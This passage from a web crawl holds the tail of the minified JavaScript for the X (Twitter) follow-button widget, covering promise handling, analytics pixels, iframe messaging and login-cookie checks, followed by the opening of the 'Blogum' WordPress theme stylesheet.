 */var r;r=function(){"use strict";function t(t){return"function"==typeof t}var e=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},n=0,r=void 0,o=void 0,i=function(t,e){p[n]=t,p[n+1]=e,2===(n+=2)&&(o?o(d):w())},s="undefined"!=typeof window?window:void 0,c=s||{},u=c.MutationObserver||c.WebKitMutationObserver,a="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),f="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function l(){var t=setTimeout;return function(){return t(d,1)}}var p=new Array(1e3);function d(){for(var t=0;t<n;t+=2)(0,p[t])(p[t+1]),p[t]=void 0,p[t+1]=void 0;n=0}var h,m,g,v,w=void 0;function y(t,e){var n=this,r=new this.constructor(E);void 0===r[b]&&M(r);var o=n._state;if(o){var s=arguments[o-1];i(function(){return k(o,r,s,n._result)})}else A(n,r,t,e);return r}function _(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var e=new this(E);return P(e,t),e}a?w=function(){return process.nextTick(d)}:u?(m=0,g=new u(d),v=document.createTextNode(""),g.observe(v,{characterData:!0}),w=function(){v.data=m=++m%2}):f?((h=new MessageChannel).port1.onmessage=d,w=function(){return h.port2.postMessage(0)}):w=void 0===s?function(){try{var t=Function("return this")().require("vertx");return void 0!==(r=t.runOnLoop||t.runOnContext)?function(){r(d)}:l()}catch(t){return l()}}():l();var b=Math.random().toString(36).substring(2);function E(){}var x=void 0,T=1,R=2,S={error:null};function O(t){try{return t.then}catch(t){return S.error=t,S}}function I(e,n,r){n.constructor===e.constructor&&r===y&&n.constructor.resolve===_?function(t,e){e._state===T?j(t,e._result):e._state===R?U(t,e._result):A(e,void 0,function(e){return P(t,e)},function(e){return U(t,e)})}(e,n):r===S?(U(e,S.error),S.error=null):void 0===r?j(e,n):t(r)?function(t,e,n){i(function(t){var r=!1,o=function(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}(n,e,function(n){r||(r=!0,e!==n?P(t,n):j(t,n))},function(e){r||(r=!0,U(t,e))},t._label);!r&&o&&(r=!0,U(t,o))},t)}(e,n,r):j(e,n)}function P(t,e){var n,r;t===e?U(t,new TypeError("You cannot resolve a promise with itself")):(r=typeof(n=e),null===n||"object"!==r&&"function"!==r?j(t,e):I(t,e,O(e)))}function L(t){t._onerror&&t._onerror(t._result),N(t)}function j(t,e){t._state===x&&(t._result=e,t._state=T,0!==t._subscribers.length&&i(N,t))}function U(t,e){t._state===x&&(t._state=R,t._result=e,i(L,t))}function A(t,e,n,r){var o=t._subscribers,s=o.length;t._onerror=null,o[s]=e,o[s+T]=n,o[s+R]=r,0===s&&t._state&&i(N,t)}function N(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?k(n,r,o,i):o(i);t._subscribers.length=0}}function k(e,n,r,o){var i=t(r),s=void 0,c=void 0,u=void 0,a=void 0;if(i){if((s=function(t,e){try{return t(e)}catch(t){return S.error=t,S}}(r,o))===S?(a=!0,c=s.error,s.error=null):u=!0,n===s)return void U(n,new TypeError("A promises callback cannot return that same promise."))}else s=o,u=!0;n._state!==x||(i&&u?P(n,s):a?U(n,c):e===T?j(n,s):e===R&&U(n,s))}var C=0;function M(t){t[b]=C++,t._state=void 0,t._result=void 0,t._subscribers=[]}var F=function(){function t(t,n){this._instanceConstructor=t,this.promise=new t(E),this.promise[b]||M(this.promise),e(n)?(this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?j(this.promise,this._result):(this.length=this.length||0,this._enumerate(n),0===this._remaining&&j(this.promise,this._result))):U(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var e=0;this._state===x&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===_){var o=O(t);if(o===y&&t._state!==x)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===D){var i=new n(E);I(i,t,o),this._willSettleAt(i,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===x&&(this._remaining--,t===R?U(r,n):this._result[e]=n),0===this._remaining&&j(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;A(t,void 0,function(t){return n._settledAt(T,e,t)},function(t){return n._settledAt(R,e,t)})},t}(),D=function(){function e(t){this[b]=C++,this._result=this._state=void 0,this._subscribers=[],E!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof e?function(t,e){try{e(function(e){P(t,e)},function(e){U(t,e)})}catch(e){U(t,e)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return e.prototype.catch=function(t){return this.then(null,t)},e.prototype.finally=function(e){var n=this.constructor;return t(e)?this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){throw t})}):this.then(e,e)},e}();return D.prototype.then=y,D.all=function(t){return new F(this,t).promise},D.race=function(t){var n=this;return e(t)?new n(function(e,r){for(var o=t.length,i=0;i<o;i++)n.resolve(t[i]).then(e,r)}):new n(function(t,e){return e(new TypeError("You must pass an array to race."))})},D.resolve=_,D.reject=function(t){var e=new this(E);return U(e,t),e},D._setScheduler=function(t){o=t},D._setAsap=function(t){i=t},D._asap=i,D.polyfill=function(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===n&&!e.cast)return}t.Promise=D},D.Promise=D,D},t.exports=r()},function(t,e,n){var r=n(10);t.exports=function(){var t=this;this.promise=new r(function(e,n){t.resolve=e,t.reject=n})}},,,,,,,,,,,,,function(t,e,n){var r,o,i,s=n(8);r=function(t){var e=t.search.substr(1);return s.decode(e)},o=function(t){var e=t.href,n=e.indexOf("#"),r=n<0?"":e.substring(n+1);return s.decode(r)},i=function(t){var e,n={},i=r(t),s=o(t);for(e in i)i.hasOwnProperty(e)&&(n[e]=i[e]);for(e in s)s.hasOwnProperty(e)&&(n[e]=s[e]);return n},t.exports={combined:i,fromQuery:r,fromFragment:o}},function(t,e,n){var r=n(39),o=n(8),i=n(41),s=n(51),c=n(2),u=n(14),a=n(10),f=u.get("scribeCallback"),l=2083,p=[],d=o.url(i.CLIENT_EVENT_ENDPOINT,{dnt:0,l:""}),h=encodeURIComponent(d).length;function m(t,e,n,r,o){var u=!c.isObject(t),l=!!e&&!c.isObject(e);if(!u&&!l)return f&&f(arguments),e=e||{},a.resolve(g(i.formatClientEventNamespace(t),i.formatClientEventData(e,n,r),s.settingsScribe(),o))}function g(t,e,n,s){var u;n&&c.isObject(t)&&c.isObject(e)&&(r.log(t,e),u=i.flattenClientEventPayload(t,e),s=c.aug({},s,{l:i.stringify(u)}),u.dnt&&(s.dnt=1),w(o.url(n,s)))}function v(t){return p.push(t),p}function w(t){return(new Image).src=t}t.exports={canFlushOneItem:function(t){var e=i.stringify(t),n=encodeURIComponent(e).length+3;return h+n<l},_enqueueRawObject:v,scribe:g,clientEvent:m,enqueueClientEvent:function(t,e,n,r){var o=!c.isObject(t),s=!!e&&!c.isObject(e);if(!o&&!s)return v(i.flattenClientEventPayload(i.formatClientEventNamespace(t),i.formatClientEventData(e,n,r)))},interaction:function(t,e,n,r){var o=i.extractTermsFromDOM(t.target||t.srcElement);return o.action=r||"click",m(o,e,n)},placePixel:w}},function(t,e,n){n(40),t.exports={log:function(t,e){}}},function(t,e,n){var r=n(5),o=n(3),i=n(2),s={},c=i.contains(r.href,"tw_debug=true");function u(){}function a(){}function f(){return o.performance&&+o.performance.now()||+new Date}function l(t,e){if(o.console&&o.console[t])switch(e.length){case 1:o.console[t](e[0]);break;case 2:o.console[t](e[0],e[1]);break;case 3:o.console[t](e[0],e[1],e[2]);break;case 4:o.console[t](e[0],e[1],e[2],e[3]);break;case 5:o.console[t](e[0],e[1],e[2],e[3],e[4]);break;default:0!==e.length&&o.console.warn&&o.console.warn("too many params passed to logger."+t)}}t.exports={devError:u,devInfo:a,devObject:function(t,e){},publicError:function(){l("error",i.toRealArray(arguments))},publicLog:function(){l("info",i.toRealArray(arguments))},publicWarn:function(){l("warn",i.toRealArray(arguments))},time:function(t){c&&(s[t]=f())},timeEnd:function(t){c&&s[t]&&(f(),s[t])}}},function(t,e,n){var r=n(42),o=n(6),i=n(21),s=n(47),c=n(49),u=n(16),a=n(14),f=n(15),l=n(2),p=1,d=r.version,h=a.get("clientEventEndpoint")||"https://syndication.twitter.com/i/jot";function m(t){return l.aug({client:"tfw"},t||{})}function g(t,e,n){return e=e||{},l.aug({},e,{_category_:t,triggered_on:e.triggered_on||+new Date,dnt:i.enabled(n)})}t.exports={extractTermsFromDOM:function t(e,n){var r;return n=n||{},e&&e.nodeType===Node.ELEMENT_NODE?((r=e.getAttribute("data-scribe"))&&r.split(" ").forEach(function(t){var e=t.trim().split(":"),r=e[0],o=e[1];r&&o&&!n[r]&&(n[r]=o)}),t(e.parentNode,n)):n},clickEventElement:function(t){var e=s.closest("[data-expanded-url]",t),n=e&&e.getAttribute("data-expanded-url");return n&&f.isTwitterURL(n)?"twitter_url":"url"},flattenClientEventPayload:function(t,e){return l.aug({},e,{event_namespace:t})},formatGenericEventData:g,formatClientEventData:function(t,e,n){var r=t&&t.widget_origin||o.referrer;return(t=g("tfw_client_event",t,r)).client_version=d,t.format_version=void 0!==n?n:1,e||(t.widget_origin=r),t},formatClientEventNamespace:m,formatHorizonTweetData:function(t){var e={item_ids:[],item_details:{}};return e.item_ids.push(t),e.item_details[t]={item_type:c.TWEET},e},formatTweetAssociation:function(t,e){var n={};return(e=e||{}).association_namespace=m(t),n[p]=e,n},noticeSeen:function(t){return"notice"===t.element&&"seen"===t.action},splitLogEntry:function(t){var e,n,r,o,i;return t.item_ids&&t.item_ids.length>1?(e=Math.floor(t.item_ids.length/2),n=t.item_ids.slice(0,e),r={},o=t.item_ids.slice(e),i={},n.forEach(function(e){r[e]=t.item_details[e]}),o.forEach(function(e){i[e]=t.item_details[e]}),[l.aug({},t,{item_ids:n,item_details:r}),l.aug({},t,{item_ids:o,item_details:i})]):[t]},stringify:function(t){var e,n=Array.prototype.toJSON;return delete Array.prototype.toJSON,e=u.stringify(t),n&&(Array.prototype.toJSON=n),e},CLIENT_EVENT_ENDPOINT:h,RUFOUS_REDIRECT:"https://platform.twitter.com/jot.html"}},function(t){t.exports={version:"2615f7e52b7e0:1702314776716"}},function(t,e,n){var r=n(5),o=n(44),i=n(2),s=o.getCanonicalURL()||r.href,c=s;t.exports={isFramed:function(){return s!==c},rootDocumentLocation:function(t){return t&&i.isType("string",t)&&(s=t),s},currentDocumentLocation:function(){return c}}},function(t,e,n){var r=n(6),o=n(5),i=n(15);function s(t,e){var n,r;return e=e||o,/^https?:\/\//.test(t)?t:/^\/\//.test(t)?e.protocol+t:(n=e.host+(e.port.length?":"+e.port:""),0!==t.indexOf("/")&&((r=e.pathname.split("/")).pop(),r.push(t),t="/"+r.join("/")),[e.protocol,"//",n,t].join(""))}t.exports={absolutize:s,getCanonicalURL:function(){for(var t,e=r.getElementsByTagName("link"),n=0;e[n];n++)if("canonical"==(t=e[n]).rel)return s(t.href)},getScreenNameFromPage:function(){for(var t,e,n,o=[r.getElementsByTagName("a"),r.getElementsByTagName("link")],s=0,c=0,u=/\bme\b/;t=o[s];s++)for(c=0;e=t[c];c++)if(u.test(e.rel)&&(n=i.screenName(e.href)))return n},getHostname:function(t){var e=r.createElement("a");return e.setAttribute("href",t),e.hostname}}},function(t,e,n){var r=n(5),o=/^[^#?]*\.(gov|mil)(:\d+)?([#?].*)?$/i,i={};function s(t){return t in i?i[t]:i[t]=o.test(t)}t.exports={isUrlSensitive:s,isHostPageSensitive:function(){return s(r.host)}}},function(t,e,n){var r,o=n(6);function i(t){var e,n,i,s=0;for(r={},e=(t=t||o).getElementsByTagName("meta");e[s];s++){if(n=e[s],/^twitter:/.test(n.getAttribute("name")))i=n.getAttribute("name").replace(/^twitter:/,"");else{if(!/^twitter:/.test(n.getAttribute("property")))continue;i=n.getAttribute("property").replace(/^twitter:/,"")}r[i]=n.getAttribute("content")||n.getAttribute("value")}}i(),t.exports={init:i,val:function(t){return r[t]}}},function(t,e,n){var r=n(2),o=n(48);t.exports={closest:function t(e,n,i){var s;if(n)return i=i||n&&n.ownerDocument,s=r.isType("function",e)?e:function(t){return function(e){return!!e.tagName&&o(e,t)}}(e),n===i?s(n)?n:void 0:s(n)?n:t(s,n.parentNode,i)}}},function(t,e,n){var r=n(3).HTMLElement,o=r.prototype.matches||r.prototype.matchesSelector||r.prototype.webkitMatchesSelector||r.prototype.mozMatchesSelector||r.prototype.msMatchesSelector||r.prototype.oMatchesSelector;t.exports=function(t,e){if(o)return o.call(t,e)}},function(t){t.exports={TWEET:0,RETWEET:10,CUSTOM_TIMELINE:17,LIVE_VIDEO_EVENT:28,QUOTE_TWEET:23}},function(t,e,n){var r=n(3),o=n(2);function i(t){return o.isType("string",t)?t.split("."):o.isType("array",t)?t:[]}function s(t,e){(e=e||r)[t]=e[t]||{},Object.defineProperty(this,"base",{value:e[t]}),Object.defineProperty(this,"name",{value:t})}o.aug(s.prototype,{get:function(t){return i(t).reduce(function(t,e){if(o.isObject(t))return t[e]},this.base)},set:function(t,e,n){var r=i(t),s=function(t,e){var n=i(e).slice(0,-1);return n.reduce(function(t,e,r){if(t[e]=t[e]||{},!o.isObject(t[e]))throw new Error(n.slice(0,r+1).join(".")+" is already defined with a value.");return t[e]},t)}(this.base,t),c=r.slice(-1);return n&&c in s?s[c]:s[c]=e},init:function(t,e){return this.set(t,e,!0)},unset:function(t){var e=i(t),n=this.get(e.slice(0,-1));n&&delete n[e.slice(-1)]},aug:function(t){var e=this.get(t),n=o.toRealArray(arguments).slice(1);if(e=void 0!==e?e:{},n.unshift(e),!n.every(o.isObject))throw new Error("Cannot augment non-object.");return this.set(t,o.aug.apply(null,n))},call:function(t){var e=this.get(t),n=o.toRealArray(arguments).slice(1);if(!o.isType("function",e))throw new Error("Function "+t+"does not exist.");return e.apply(null,n)},fullPath:function(t){var e=i(t);return e.unshift(this.name),e.join(".")}}),t.exports=s},function(t,e,n){var r=n(14),o=n(52),i="https://syndication.twitter.com",s="https://platform.twitter.com",c=["https://syndication.twitter.com","https://cdn.syndication.twimg.com","https://localhost.twitter.com:8444"],u=["https://syndication.twitter.com","https://localhost.twitter.com:8445"],a=["https://platform.twitter.com","https://localhost.twitter.com",/^https:\/\/ton\.local\.twitter\.com\/syndication-internal\/embed-iframe\/[0-9A-Za-z_-]+\/app/],f=function(t,e){return t.some(function(t){return t instanceof RegExp?t.test(e):t===e})},l=function(){var t=r.get("backendHost");return t&&f(c,t)?t:"https://cdn.syndication.twimg.com"},p=function(){var t=r.get("settingsSvcHost");return t&&f(u,t)?t:i};function d(t,e){var n=[t];return e.forEach(function(t){n.push(function(t){var e=(t||"").toString(),n="/"===e.slice(0,1)?1:0,r=function(t){return"/"===t.slice(-1)}(e)?-1:void 0;return e.slice(n,r)}(t))}),n.join("/")}t.exports={cookieConsent:function(t){var e=t||[];return e.unshift("cookie/consent"),d(p(),e)},embedIframe:function(t,e){var n=t||[],i=s,c=r.get("embedIframeURL");return c&&f(a,c)?d(c,n)+".html":(n.unshift(o.getBaseURLPath(e)),d(i,n)+".html")},embedService:function(t){var e=t||[],n=i;return e.unshift("srv"),d(n,e)},eventVideo:function(t){var e=t||[];return e.unshift("video/event"),d(l(),e)},grid:function(t){var e=t||[];return e.unshift("grid/collection"),d(l(),e)},moment:function(t){var e=t||[];return e.unshift("moments"),d(l(),e)},settings:function(t){var e=t||[];return e.unshift("settings"),d(p(),e)},settingsScribe:function(t){var e=t||[];return e.unshift("i/jot/embeds"),d(p(),e)},timeline:function(t){var e=t||[];return e.unshift("timeline"),d(l(),e)},tweetBatch:function(t){var e=t||[];return e.unshift("tweets.json"),d(l(),e)},video:function(t){var e=t||[];return e.unshift("widgets/video"),d(l(),e)}}},function(t,e){t.exports={getBaseURLPath:function(t){switch(t&&t.tfw_team_holdback_11929&&t.tfw_team_holdback_11929.bucket){case"control":return"embed-holdback";case"holdback_prod":return"embed-holdback-prod";default:return"embed"}}}},function(t,e){t.exports=["hi","zh-cn","fr","zh-tw","msa","fil","fi","sv","pl","ja","ko","de","it","pt","es","ru","id","tr","da","no","nl","hu","fa","ar","ur","he","th","cs","uk","vi","ro","bn","el","en-gb","gu","kn","mr","ta","bg","ca","hr","sr","sk"]},function(t,e,n){var r=n(3),o=n(55),i=n(56),s=n(58),c=new o(new i.Dispatcher(r.parent,"twttr.button"));t.exports={triggerResize:function(t){var e=s(t),n=Math.ceil(e.width),r=Math.ceil(e.height);c.notify("twttr.private.resizeButton",{width:n,height:r})},trigger:function(t,e){c.notify("twttr.private.trigger",{type:t,region:e})}}},function(t,e,n){var r=n(10),o="2.0",i=0;function s(t){if(!t)throw new Error("JsonRpcClient requires a dispatcher");this.idIterator=0,this.dispatcher=t,this.idPrefix=String(+new Date)+i++}function c(t){var e={jsonrpc:o,method:t};return arguments.length>1&&(e.params=[].slice.call(arguments,1)),e}s.prototype._generateId=function(){return this.idPrefix+this.idIterator++},s.prototype.notify=function(){this.dispatcher.send(c.apply(null,arguments))},s.prototype.request=function(){var t=c.apply(null,arguments);return t.id=this._generateId(),this.dispatcher.send(t).then(function(t){return"result"in t?t.result:r.reject(t.error)})},t.exports=s},function(t,e,n){var r=n(5),o=n(3),i=n(16),s=n(24),c=n(11),u=n(2),a=n(15),f=n(57),l=c.ie9();function p(t,e,n){var r;t&&t.postMessage&&(l?r=(n||"")+i.stringify(e):n?(r={})[n]=e:r=e,t.postMessage(r,"*"))}function d(t){return u.isType("string",t)?t:"JSONRPC"}function h(t,e){return e?u.isType("string",t)&&0===t.indexOf(e)?t.substring(e.length):t&&t[e]?t[e]:void 0:t}function m(t,e){var n=t.document;this.filter=d(e),this.server=null,this.isTwitterFrame=a.isTwitterURL(n.location.href),t.addEventListener("message",f(this._onMessage,this),!1)}function g(t,e){this.pending={},this.target=t,this.isTwitterHost=a.isTwitterURL(r.href),this.filter=d(e),o.addEventListener("message",f(this._onMessage,this),!1)}u.aug(m.prototype,{_onMessage:function(t){var e,n=this;this.server&&(this.isTwitterFrame&&!a.isTwitterURL(t.origin)||(e=h(t.data,this.filter))&&this.server.receive(e,t.source).then(function(e){e&&p(t.source,e,n.filter)}))},attachTo:function(t){this.server=t},detach:function(){this.server=null}}),u.aug(g.prototype,{_processResponse:function(t){var e=this.pending[t.id];e&&(e.resolve(t),delete this.pending[t.id])},_onMessage:function(t){var e;if((!this.isTwitterHost||a.isTwitterURL(t.origin))&&(e=h(t.data,this.filter))){if(u.isType("string",e))try{e=i.parse(e)}catch(t){return}(e=u.isType("array",e)?e:[e]).forEach(f(this._processResponse,this))}},send:function(t){var e=new s;return t.id?this.pending[t.id]=e:e.resolve(),p(this.target,t,this.filter),e.promise}}),t.exports={Receiver:m,Dispatcher:g,_stringifyPayload:function(t){return arguments.length>0&&(l=!!t),l}}},function(t,e,n){var r=n(2);t.exports=function(t,e){var n=Array.prototype.slice.call(arguments,2);return function(){var o=r.toRealArray(arguments);return t.apply(e,n.concat(o))}}},function(t,e){t.exports=function(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height}}},function(t,e){t.exports=function(t,e){return t>+new Date-(e=e||3e4)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports=n(109)},function(t,e,n){var r,o,i,s,c,u,a,f,l,p,d,h,m,g,v,w,y,b,E,x,T,R,S,O,I,P,L,j,U,A,N,k=n(6),C=n(5),M=n(3),F=n(8),D=n(37),z=n(110),B=n(38),$=n(11),H=n(53),V=n(21),W=n(112),q=n(13),K=n(2),J=n(14),X=n(54),Y=n(59);function Q(t,e){t.className+=" "+e}function Z(t){return t&&"false"===t.toLowerCase()}function G(t){return l.getElementById(t)}function tt(t){return(t=t||M.event)&&t.preventDefault?t.preventDefault():t.returnValue=!1,t&&t.stopPropagation?t.stopPropagation():t.cancelBubble=!0,!1}function et(t){var e=E&&E.name?E.name+" (@"+m+")":"@"+m;if(d)R.title=_("View your profile on X");else{if(t)return Q(x,"following"),void(R.title=_("You are following %{name} on X",{name:e}));x.className=x.className.replace(/ ?following/,""),R.title=_("Follow %{name} on X",{name:e})}}function nt(){return/following/.test(x.className)}function rt(t){return M.open(t,null)}function ot(t){return{screen_name:m,original_referer:o,region:t,partner:y,ref_src:"twsrc^tfw|twcamp^buttonembed|twterm^follow|twgr^"+m}}function it(t){rt(J.get("config.userIntentURL")+"?"+F.encode(ot(t)))}r=D.combined(C),o=r.original_redirect_referrer||k.referrer,i="follow",s="follow_link",c="following",u="count",a="count_link",f="context_menu",l=k,h="true"==r.preview,m=function(t){if(t&&/^[\w_]{1,20}$/.test(t))return t;throw new Error("Invalid screen name")}(r.screen_name),g=!Z(r.show_screen_name),v=!Z(r.show_count),w=r.lang&&r.lang.toLowerCase(),y=r.partner,q.asBoolean(r.dnt)&&V.setOn(),z.forwardSSL(o)||(J.aug("config",{cdnFollowersInfoURL:"https://cdn.syndication.twimg.com/widgets/followbutton/info.json",followersInfoURL:"https://syndication.twitter.com/widgets/followbutton/info.json",userIntentURL:"https://twitter.com/intent/user",followURL:"https://twitter.com/intent/follow",mentionIntentURL:"https://twitter.com/intent/tweet",twitterHost:"https://twitter.com"}),x=l.body,T=G("widget"),R=G("follow-button"),S=G("l"),O=G("count"),I=G("m-follow"),P=G("m-profile"),L=G("m-tweet"),w=K.contains(H,w)?w:"en",J.set("lang",w),x.parentNode.lang=w,b=_("ltr"),Q(x,b),"l"==r.size&&Q(x,"xl"),J.set("setFollowersCountAndFollowing",function(t){t.error?et(!1):t.length&&(E=t[0],O.innerHTML=E.formatted_followers_count||"",Q(x,"hcount count-ready"),p=E.age_gated,E.id!==z.getUserId()||h||(d=!0,et(!1)),et(E.following),X.triggerResize(T))}),A=Y(q.asNumber(r.time)),N="@"+m,A||B.clientEvent({page:"button",section:"follow",action:"impression"},{language:r.lang,message:[r.size,v?"withcount":"nocount"].join(":")+":",widget_origin:o,widget_frame:l.location},!1),l.title=_("X Follow Button"),S.innerHTML=g?_("Follow %{screen_name}",{screen_name:"<b>"+N+"</b>"}):_("Follow"),g&&!r.time&&x.offsetWidth<S.offsetWidth-10&&(g=!1,S.innerHTML=_("Follow")),et(!1),P.label=_("%{name} on X",{name:N}),I.label=_("Follow"),L.label=_("Post to %{name}",{name:N}),R.href=J.get("config.followURL")+"?"+F.encode(ot(s)),O.href=J.get("config.userIntentURL")+"?"+F.encode(ot(a)),Q(x,"ready"),Q(x.parentNode,w),v||Q(x,"ncount"),X.triggerResize(T),function(){function t(t,e){if(B.interaction(t,{},!1),X.trigger("click",e),X.trigger("follow",e),!(t.altKey||t.shiftKey||t.metaKey||$.ios()||$.android()))return p?M.open(J.get("config.twitterHost")+"/"+m+"?"+F.encode(ot())):d||nt()?it(e):rt(J.get("config.followURL")+"?"+F.encode(ot())),tt(t)}function e(t,e){if(B.interaction(t,{},!1),X.trigger("click",e),!(t.altKey||t.shiftKey||t.metaKey||$.ios()||$.android()))return it(e),tt(t)}R.onclick=function(e){return t(e||M.event,nt()?c:i)},I.onclick=function(e){return t(e||M.event,f)},O.onclick=function(t){return e(t||M.event,u)},P.onclick=function(t){return e(t||M.event,f)},L.onclick=function(){return t=f,void rt(J.get("config.mentionIntentURL")+"?"+F.encode(ot(t)));var t},M.addEventListener("resize",W(function(){X.triggerResize(T)},50),!1)}(),z.isLoggedIn()?U=F.url(J.get("config.followersInfoURL"),{screen_names:m,requester_id:z.getUserId(),lang:w,callback:J.fullPath("setFollowersCountAndFollowing")}):v&&(U=F.url(J.get("config.cdnFollowersInfoURL"),{screen_names:m,lang:w,callback:J.fullPath("setFollowersCountAndFollowing")})),U&&((j=l.createElement("script")).src=U,x.appendChild(j)))},function(t,e,n){var r=n(5),o=n(3),i=n(111),s=n(8);function c(t){var e=i("secure_session");return"true"==e||"default"==e?!t||"https:"===r.protocol:!!i("auth_token_session")}t.exports={isLoggedIn:c,forwardSSL:function(t){if(c()&&"https:"!==r.protocol)return o.onload=function(){r.replace("https://"+r.host+r.pathname+r.search+r.hash+"&original_redirect_referrer="+t)},!0},getUserId:function(){var t,e,n=i("twid");if(n&&(t=n.split("|")[0]))return(e=s.decode(t)).c?e.c:e.u}}},function(t,e,n){var r=n(6),o=n(2);t.exports=function(t,e,n){var i,s,c,u,a=o.aug({},n);return arguments.length>1&&"[object Object]"!==String(e)?(null!==e&&void 0!==e||(a.expires=-1),"number"==typeof a.expires&&(i=a.expires,s=new Date((new Date).getTime()+60*i*1e3),a.expires=s),e=String(e),r.cookie=[encodeURIComponent(t),"=",a.raw?e:encodeURIComponent(e),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")):(u=(a=e||{}).raw?function(t){return t}:decodeURIComponent,(c=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(r.cookie))?u(c[1]):null)}},function(t,e,n){var r=n(3);t.exports=function(t,e,n){var o,i=0;return n=n||null,function s(){var c=n||this,u=arguments,a=+new Date;if(r.clearTimeout(o),a-i>e)return i=a,void t.apply(c,u);o=r.setTimeout(function(){s.apply(c,u)},e)}}}]));</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pixelscommander.com/wp-content/themes/blogum/style.css
body_size: 3048
content:
/*
Theme Name: -BLOGUM
Author URI: http://www.wpshower.com
Description: Blogum is a simple, grid based blog Wordpress theme, designed in a modern and minimalist style. The theme has a heavy focus on your content and very clean feel. Theme supports all Wordpress 3.0 features and gives you extra flexibility
Author: WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Tags: grids, blog, modern, stylish, minimalistic
Copyright: (c) 2010 WPSHOWER
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
body{line-height:1;text-align:left;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
:focus {outline:0;}
ins{text-decoration:none;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}

/*** Main ***/

html, body {height: 100%;}
body {font: 62.5% Helvetica, Arial, Helvetica, sans-serif; color: #000;}
.clear:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}

.wrapper {width: 945px; margin: 0 auto; position: relative; min-height: 100%;}

::selection {background:#FFFDC6; color:#000;}

/*** Header ***/

.header {padding: 50px 0 45px 105px;}
.header h1 {font-size: 42px; font-weight: bold; margin-bottom: 3px;}
.header h1 a {color: #000; text-decoration: none;}

.menu {padding-left: 55px;}
.menu ul {overflow: hidden; float: left; padding-left: 1px;}
.menu li {float: left; font-size: 16px; font-weight: bold; background: url("images/menu.png") 0 50% no-repeat; margin: 0 12px 0 -9px; padding-left: 9px;}
.menu li a {color: #000; text-decoration: none;}
.menu li a:hover, li.current_menu_parent a, li.current-menu-item a {color: #9d9d9d;}

.search {width: 225px; float: right; position: relative; top: -2px; background: #e9e9e9;}
.search input {background: none; border: none; font-size: 16px; font-weight: bold; color: #fff; padding: 4px 5px 4px 5px; width: 191px; vertical-align: middle;}
.search button {background: url("images/search.png") 50% 50% no-repeat; border: none; height: 16px; width: 16px; vertical-align: middle; cursor: pointer;}

/*** Middle ***/

.middle {padding-bottom: 185px;}
#content {width: 705px; float: left;}

.post {padding-bottom: 45px; position: relative;}

.post_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.post_meta h2 {font-size: 16px; font-weight: bold; margin-bottom: 15px; color: #000;}
.post_meta h2 a {color: #000; text-decoration: none;}
.post_meta h2 a:hover {color: #9d9d9d;}
.post_data {color: #9d9d9d; font-size: 11px;}
.post_data a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_data a:hover {border-color: #000;}
.post_author {margin-bottom: 2px;}
.post_date {background: url("images/dash.png") 0 100% no-repeat; padding-bottom: 10px; margin-bottom: 10px;}
.post_categories {margin-bottom: 10px;}

.post_share {margin-bottom: 10px;}
.sharethis {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat; display: inline-block;}
.sharelist {display: none; margin-top: 10px;}
.sharelist li {padding-left: 12px; margin-bottom: 3px;}
.share_fb {background: url("images/facebook.png") 0 2px no-repeat;}
.share_twitter {background: url("images/twitter.png") 0 2px no-repeat;}
.share_digg {background: url("images/digg.png") 0 2px no-repeat;}
.share_su {background: url("images/stumbleupon.png") 0 2px no-repeat;}
.share_deli {background: url("images/delicious.png") 0 2px no-repeat;}

.post_edit {padding-top: 10px; background: url("images/dash.png") 0 0 no-repeat;}

.post_content {width: 545px; float: right; overflow: hidden; border-top: 1px solid #e9e9e9; padding-top: 15px;}
